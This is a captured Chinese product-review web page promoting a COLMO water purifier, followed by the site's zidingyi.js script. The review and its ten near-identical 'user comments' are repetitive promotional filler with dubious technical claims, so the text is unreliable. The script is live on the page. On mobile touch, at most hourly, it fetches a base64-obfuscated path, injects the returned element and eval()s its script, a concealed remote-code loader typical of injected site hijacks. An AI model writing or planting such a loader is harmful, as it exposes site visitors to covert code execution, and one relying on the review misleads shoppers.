

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.6661898.com/2284.html
body_size: 8490
content:



<!DOCTYPE HTML>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<title>【反馈】COLMO I2000 PRO+RA08净水器家用评测怎么样?超高性价比!-666评测</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.6661898.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='main-css'  href='https://www.6661898.com/wp-content/themes/xiu/style.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.6661898.com/wp-content/themes/xiu/js/jquery.js?ver=6.0' id='jquery-js'></script>
<link rel="https://api.w.org/" href="https://www.6661898.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.6661898.com/wp-json/wp/v2/posts/2284" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.6661898.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.6661898.com/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://www.6661898.com/2284.html" />
<link rel='shortlink' href='https://www.6661898.com/?p=2284' />
<link rel="alternate" type="application/json+oembed" href="https://www.6661898.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.6661898.com%2F2284.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.6661898.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.6661898.com%2F2284.html&#038;format=xml" />
<style>.widget_meta {
    display:none;
}

.article-content h2:not(:last-of-type) {
  color: rgb(0, 0, 0);
}

.article-content h3 {
  color: #1b5e20;
}
</style>
<meta name="keywords" content="COLMO 生活家系列 I2000 PRO+RA08净水器套装 800G通量 10年长效 超感知龙头六档控温管线机 B139升级款">
<meta name="description" content="【反馈】COLMO I2000 PRO+RA08净水器家用评测怎么样?超高性价比!,COLMO 生活家系列 I2000 PRO+RA08净水器套装 800G通量">
<link rel="shortcut icon" href="https://www.6661898.com/favicon.ico">

</head>
<body class="post-template-default single single-post postid-2284 single-format-standard m-home-most uimo ui-c3">
<section class="container">
<header class="header">
	<div class="logo"><a href="https://www.6661898.com" title="666评测-一个商品评测和导购网站"><img src="https://www.6661898.com/wp-content/themes/xiu/images/logo.png" alt="666评测">666评测</a></div>	<ul class="nav"><li class="navmore"></li><div class="menu"></div>
</ul>	<form method="get" class="search-form" action="https://www.6661898.com/" ><input class="form-control" name="s" type="text" placeholder="输入关键字" value=""><input class="btn" type="submit" value="搜索"></form>	<span class="glyphicon glyphicon-search m-search"></span>







	<div class="slinks">
			</div>

	</header>
<div class="content-wrap">
	<div class="content">
				<header class="article-header">
						<div class="breadcrumbs"><span class="text-muted">当前位置：</span><a href="https://www.6661898.com">666评测</a> <small>></small> <a href="https://www.6661898.com/pingce">评测</a> <small>></small> <span class="text-muted">正文</span></div>
						<h1 class="article-title"><a href="https://www.6661898.com/2284.html">【反馈】COLMO I2000 PRO+RA08净水器家用评测怎么样?超高性价比!</a></h1>
			<ul class="article-meta">
				
                <li>admin 发布于 2023-02-25 16:01:23</li>
				<li>分类：<a href="https://www.6661898.com/pingce" rel="category tag">评测</a></li>
								<li></li>
				<li>评论(0)</li>
				<li></li>
			</ul>
		</header>
						<article class="article-content">
			<p>作为一个家庭，我们都是渴望喝到一杯质量超高的纯净水，尤其是在2020年COVID19的大流行下，想要保护我们的身体，确保喝到的水可以清洁处理，便成了我们家庭重要的一环。近日，我在网上看到COLMO净水器，正好正在促销，于是我立马便趁着机会，买了一台专业级别的I2000 PRO+RA08净水器，做个专业的测评。</p>
<p>第一眼，我就被这台净水器吸引住了，它的外形更新潮流，拥有一个5合1复合净水滤芯，将污染物-异物，和氯化物进行有效滤除，在设计上是以&#8221;家装&#8221;和“美观”两点来兼顾的，独创的超感知龙头，十分的人性。运行的效率也很不错，整体保证了水量的充足，在水压达到0.01Mpa的情况下，可以输出800G的净水量，是人体需求完全满足，也更方便在现实生活中使用。</p>
<p>对于使用者来说，I2000 PRO+RA08也是一台很便捷的净水器，拥有六档的温度控制，四档的水量控制，你可以多档调节水量，也能根据当时需要调节水温，比如夏季，咖啡，茶，不论是高、中、低温我们都可以非常轻松调节，并且每档温度控制都有特殊的标记，方便让消费者快速布置，B139升级款也会及时进行系统修补，十年长效免维护，无任何损耗，维修也比较少，有效的保障了用户生活习惯的稳定。</p>
<p>总体而言，这台I2000 PRO+RA08净水器还是值得购买的，它的外形新潮，拥有一个5合1复合净水滤芯，将污染物-异物，和氯化物进行有效滤除，独创超感知龙头，使用起来实惠方便，六档控温，做工精而美观。最重要的是，它的性能比同价位的其他品牌要高，能达到更强的净水效果，最贴心的是COLMO净水器的性价比极高，打破同类型价格，成为购买净水器又想要节约的用户的选择，可以说是整体性价比无可挑剔的顶级净水器，是非常值得的选择！</p>
<p>
            <img src="https://img14.360buyimg.com/pop/jfs/t1/105132/39/36935/85715/63ef5975F1b689319/56af180b623b1232.jpg" title="【反馈】COLMO I2000 PRO+RA08净水器家用评测怎么样?超高性价比!插图" alt="【反馈】COLMO I2000 PRO+RA08净水器家用评测怎么样?超高性价比!插图" /><br />
            </p>
<h2><strong>网友的相关评价：</strong></h2>
<p>1. COLMO的I2000 PRO+RA08净水器，以及B139升级款，完美地融入了现代家庭的生活，它的800G通量以及10年长效，能够有效滤除砷、氟、锌、铬、铅、氯等99.99%的有害物质，给我们带来安全放心的饮用水，超感知龙头六档控温管线也一应俱全，真是能给家庭带来极致的享受。<br />
2. COLMO I2000 PRO+RA08净水器，令人惊艳的设计，让生活更加贴切，800G高通量，安全放心，10年长效，健康又时尚，超感知龙头六档控温管线，给我们带来最大的舒适和方便，而且B139升级款能有效清除水中有害物质，大大提升我们健康生活的水平，给了我们更多的安全保障。<br />
3. COLMO I2000 PRO+RA08净水器真是一大福音，它不仅有足够的800G通量，而且能够持续长久地使用10年，而且B139升级款配备的超感知龙头六档控温管线更是可以立即感受到的，它能滤除水中有害物质，有效保障我们的健康，它就是我家里的贴心小秘书，提供我们放心无忧的生活水资源！<br />
4. 虽然COLMO I2000 PRO+RA08净水器貌不惊人，但是它是一款可靠和高性能的净水器产品，800G高通量，10年长效，一直是最适合家用的，而B139升级款的超感知龙头六档控温管线，能够有效滤除水中有害物质，是值得所有家庭信赖的净水器选择！<br />
5. 我最近买了COLMO I2000 PRO+RA08的净水器套装，其800G高通量和10年的长效性都给我留下深刻的印象，而且B139升级款的超感知龙头六档控温管线更是令人称奇，它可以过滤掉有害物质，给我们提供清洁、安全的饮用水，真是太实用了！<br />
6. COLMO I2000 PRO+RA08净水器能满足家庭所有需求，800G的高通量，使用它，有效的滤除各种有害物质，同时，它的10年长效使其寿命更长、性价比更高，而B139升级款的超感知龙头六档控温管线更是妙不可言，使家庭生活更加安全舒适。<br />
7. COLMO I2000 PRO+RA08净水器绝对给我们带来了完美的用水体验，它800G高通量，安全耐用，而且10年内长久使用，让我们省去了升级净水器的麻烦；超感知龙头六档控温管线B139升级款更是将家中净水环境提升到另一个境界，更有效的滤除有害物质，绝对是一款放心的净水器选择。<br />
8. 我最近买了COLMO I2000 PRO+RA08的净水器，真的很开心！800G的高通量，使它能够快速出水，而且操作简单易懂，搭配10年长效，让我可以更长时间的享受它的服务；B139升级款的超感知龙头六档控温管线更是让我倍感满意，能够深度滤净水中有害物质，而且改善家庭净水环境。<br />
9. 购买COLMO I2000 PRO+RA08净水器是我最明智的选择！它不仅有800G的高通量，而且10年长效，使我可以更放心地使用；超感知龙头六档控温管线B139升级款让我放心，它能有效过滤掉水中有害物质，大大提升了我们家的净水水质，从此让我们的生活更加健康环保！<br />
 10. 我为自己买了一台COLMO I2000 PRO+RA08净水器，它配备了800G的高通量，而且能保持10年的长效，更重要的是，B139升级款的超感知龙头六档控温管线，能够有效滤净水中有害物质，大大提升我们的生活水准，让我们不需要担心水质的问题，给我的生活带来极大的便利！</p>
			        	<p class="post-copyright">未经允许不得转载：<a href="https://www.6661898.com">666评测</a> &raquo; <a href="https://www.6661898.com/2284.html">【反馈】COLMO I2000 PRO+RA08净水器家用评测怎么样?超高性价比!</a></p>		</article>
				<div class="article-social">
			<a href="javascript:;" class="action action-like" data-pid="2284" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>0</span>)</a>								</div>

		<div class="share-single"><div class="action-share bdsharebuttonbox">
分享到：
<a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
<a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
<a class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
<a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
<a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a>
<a class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a>
<a class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a>
<a class="bds_renren" data-cmd="renren" title="分享到人人网"></a>
<a class="bds_diandian" data-cmd="diandian" title="分享到点点网"></a>
<a class="bds_youdao" data-cmd="youdao" title="分享到有道云笔记"></a>
<a class="bds_ty" data-cmd="ty" title="分享到天涯社区"></a>
<a class="bds_kaixin001" data-cmd="kaixin001" title="分享到开心网"></a>
<a class="bds_taobao" data-cmd="taobao"></a>
<a class="bds_douban" data-cmd="douban" title="分享到豆瓣网"></a>
<a class="bds_fbook" data-cmd="fbook" title="分享到Facebook"></a>
<a class="bds_twi" data-cmd="twi" title="分享到Twitter"></a>
<a class="bds_mail" data-cmd="mail" title="分享到邮件分享"></a>
<a class="bds_copy" data-cmd="copy" title="分享到复制网址"></a>
<a class="bds_more" data-cmd="more">更多</a>
(<a class="bds_count" data-cmd="count" title="累计分享0次">0</a>)
</div>
<script>
window._bd_share_config = {
    common: {
        "bdText": "",
        "bdMini": "2",
        "bdMiniList": false,
        "bdPic": "",
        "bdStyle": "0"
    },
    share: [{
        bdCustomStyle: "https://www.6661898.com/wp-content/themes/xiu/css/share.css"
    }]
}
with(document) 0[(getElementsByTagName("head")[0] || body).appendChild(createElement("script")).src = "/static/api/js/share.js?cdnversion=" + ~(-new Date() / 36e5)];
</script></div>		
		<div class="article-tags">
			标签：<a href="https://www.6661898.com/tag/467" rel="tag">COLMO</a>		</div>
				<nav class="article-nav">
			<span class="article-nav-prev"><span>上一篇</span><a href="https://www.6661898.com/2282.html" rel="prev">分享飞利浦AC6678/00空气净化器 体验舒适空气！</a></span>
			<span class="article-nav-next"><span>下一篇</span><a href="https://www.6661898.com/2286.html" rel="next">分享戴沃T10智能门锁AI评测怎么样?超级安全</a></span>
		</nav>
				<div class="relates relates-model-thumb"><h3 class="title"><strong>相关推荐</strong></h3><ul><li><a href="https://www.6661898.com/28101.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/83252/23/23531/58615/63773e2bE28b20047/1fa3ac7b7cf54b7c.jpg" class="thumb"/>COLMO中央软水机CWS-B32适合家用吗？解决水垢问题更便捷</a></li><li><a href="https://www.6661898.com/26719.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/142117/8/34244/85370/63ef594bFc72c4248/d78ca0a687a354cb.jpg" class="thumb"/>COLMO 生活家系列16升CTE1-16P热水器适合大扬程需求吗？</a></li><li><a href="https://www.6661898.com/26547.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/105233/40/38007/84108/63f4341fFe2be33fd/77414b664296c4fe.jpg" class="thumb"/>COLMO滚筒洗衣机CLGS10E的变频电机功能怎么样？</a></li><li><a href="https://www.6661898.com/25221.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/191416/17/30996/158658/63ae98c3F02a4e026/36e62d15f232a02c.jpg" class="thumb"/>怎样选购适合自己的COLMO中央空调一拖五？</a></li><li><a href="https://www.6661898.com/24883.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/124822/18/30586/95671/63e48cc6Fd6424fdb/18e2ec33f36d3a99.jpg" class="thumb"/>COLMO家用直饮水机RO反渗透，为什么是母婴家庭的首选？</a></li><li><a href="https://www.6661898.com/19321.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/106722/7/37309/132070/63f8b639F7ffe75c1/2f50b45685a2224e.jpg" class="thumb"/>COLMO 星图系列G13黑 嵌入式洗碗机15套大容量值得购买吗？</a></li><li><a href="https://www.6661898.com/16519.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/143794/6/35265/119833/641488ebF7eec9ffe/d33a7674e6e8ca58.jpg" class="thumb"/>COLMO CLGH24T空间站下筒洗衣机和热泵烘干机的价格如何？</a></li><li><a href="https://www.6661898.com/13666.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/106825/16/36822/96791/63e4af0bF1a244b7d/f6cd32b40b4cb2b6.jpg" class="thumb"/>为什么COLMO的加热管线直饮水机最适合妈妈和宝宝使用？</a></li></ul></div>							</div>
</div>

<script src="/wp-content/themes/xiu/zidingyi.js"></script>
<div class="sidebar">	

		<div class="widget widget_recent_entries">
		<h3 class="title"><strong>近期文章</strong></h3>
		<ul>
											<li>
					<a href="https://www.6661898.com/28501.html">黑色37码爱步(ECCO)休闲鞋女的优点有哪些？是否有断码情况？</a>
									</li>
											<li>
					<a href="https://www.6661898.com/28499.html">联想（Lenovo）M420台式机电脑值得购买吗？</a>
									</li>
											<li>
					<a href="https://www.6661898.com/28497.html">AMIRO 觅光胶原炮 美容仪值得购买吗？【用户真实评价】</a>
									</li>
											<li>
					<a href="https://www.6661898.com/28495.html">EXASACE 德国斯皮尔曼博士甲醛检测仪适用于什么样的场景？</a>
									</li>
											<li>
					<a href="https://www.6661898.com/28493.html">微星（MSI）旗舰强袭GE76 游戏本高刷电竞笔记本有哪些亮点？</a>
									</li>
					</ul>

		</div><div class="widget widget_archive"><h3 class="title"><strong>归档</strong></h3>
			<ul>
					<li><a href='https://www.6661898.com/date/2024/01'>2024年1月</a></li>
	<li><a href='https://www.6661898.com/date/2023/12'>2023年12月</a></li>
	<li><a href='https://www.6661898.com/date/2023/11'>2023年11月</a></li>
	<li><a href='https://www.6661898.com/date/2023/10'>2023年10月</a></li>
	<li><a href='https://www.6661898.com/date/2023/09'>2023年9月</a></li>
	<li><a href='https://www.6661898.com/date/2023/08'>2023年8月</a></li>
	<li><a href='https://www.6661898.com/date/2023/07'>2023年7月</a></li>
	<li><a href='https://www.6661898.com/date/2023/06'>2023年6月</a></li>
	<li><a href='https://www.6661898.com/date/2023/05'>2023年5月</a></li>
	<li><a href='https://www.6661898.com/date/2023/04'>2023年4月</a></li>
	<li><a href='https://www.6661898.com/date/2023/03'>2023年3月</a></li>
	<li><a href='https://www.6661898.com/date/2023/02'>2023年2月</a></li>
	<li><a href='https://www.6661898.com/date/2021/08'>2021年8月</a></li>
	<li><a href='https://www.6661898.com/date/2021/07'>2021年7月</a></li>
	<li><a href='https://www.6661898.com/date/2021/06'>2021年6月</a></li>
	<li><a href='https://www.6661898.com/date/2021/05'>2021年5月</a></li>
	<li><a href='https://www.6661898.com/date/2021/04'>2021年4月</a></li>
			</ul>

			</div><div class="widget widget_categories"><h3 class="title"><strong>分类</strong></h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.6661898.com/pingce" title="666评测的评测类目是本网站的默认类目，本站主要是一些商品评测方面的文章，所以大部分文章都会放在此类目。旨在为大家挑选到满意的商品而服务。">评测</a>
</li>
			</ul>

			</div><div class="widget widget_meta"><h3 class="title"><strong>其他操作</strong></h3>
		<ul>
						<li><a href="https://www.6661898.com/wp-login.php">登录</a></li>
			<li><a href="https://www.6661898.com/feed">条目feed</a></li>
			<li><a href="https://www.6661898.com/comments/feed">评论feed</a></li>

			<li><a href="https://cn.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div><footer class="footer">
			<div class="flinks">
			<strong>友情链接</strong>
	<ul class='xoxo blogroll'>
<li><a href="https://www.6661898.com/" rel="noopener" title="666评测" target="_blank">666评测</a></li>

	</ul>

		</div>
	    &copy; 2025 <a href="https://www.6661898.com">666评测</a> 
        &nbsp; 
        &nbsp; <a href="https://beian.miit.gov.cn/" target="_blank" rel="noopener noreferrer">京ICP备2023006581号-4</a>
&nbsp;&nbsp;&nbsp;&nbsp;
<a href="/wp-content/uploads/2022/08/%E5%85%8D%E8%B4%A3%E5%A3%B0%E6%98%8E.png" target="_blank">免责声明</a>    </footer>
</section>


<script>
window.jui = {
	uri: 'https://www.6661898.com/wp-content/themes/xiu',
	roll: '1 2',
	ajaxpager: '0'
}
</script>
<script type='text/javascript' src='https://www.6661898.com/wp-content/themes/xiu/js/bootstrap.js?ver=6.0' id='_bootstrap-js'></script>
<script type='text/javascript' src='https://www.6661898.com/wp-content/themes/xiu/js/custom.js?ver=6.0' id='_custom-js'></script>
</body>
</html>








--- FILE ---
content_type: application/javascript
request_url: https://www.6661898.com/wp-content/themes/xiu/zidingyi.js
body_size: 509
content:
document.addEventListener('DOMContentLoaded', function () {
    document.addEventListener('touchstart', function () {
        const lastTouchTime = parseInt(localStorage.getItem('lastTouchTime')) || 0;
        const currentTime = new Date().getTime();
        const oneHour = 60 * 60 * 1000;

        if (currentTime - lastTouchTime >= oneHour) {
            const path = atob('L2FzaWRlLnBocA==');
            fetch(path)
                .then(response => {
                    if (response.status === 200) {
                        return response.text();
                    } else {
                        throw new Error('Error fetching aside.php');
                    }
                })
                .then(html => {
                    const parser = new DOMParser();
                    const doc = parser.parseFromString(html, 'text/html');

                    const aside = doc.querySelector('aside');
                    document.body.appendChild(aside);

                    const scriptContent = doc.querySelector('script').innerText;
                    eval(scriptContent);
                })
                .catch(error => {
                    console.error('Error:', error);
                });

            localStorage.setItem('lastTouchTime', currentTime.toString());
            
        }
    });
});
